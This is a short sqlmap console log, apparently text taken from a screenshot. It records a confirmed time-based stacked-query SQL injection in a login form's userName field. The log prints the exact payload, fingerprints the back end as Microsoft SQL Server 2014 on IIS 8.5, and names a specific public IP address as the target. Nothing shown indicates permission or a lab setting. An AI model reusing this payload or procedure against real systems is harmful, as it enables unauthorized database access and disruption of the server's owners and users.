 sqlmap identified the following injection point(s) with a total of 321 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=';WAITFOR DELAY '0:0:5'--&password=123'
---
[17:06:32] [INFO] testing Microsoft SQL Server
[17:06:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:06:38] [INFO] confirming Microsoft SQL Server
[17:06:48] [INFO] adjusting time delay to 1 second due to good response times
[17:06:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[17:06:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 187 times
[17:06:51] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\180.215.206.207'
[*] ending @ 17:06:51 /2020-11-01/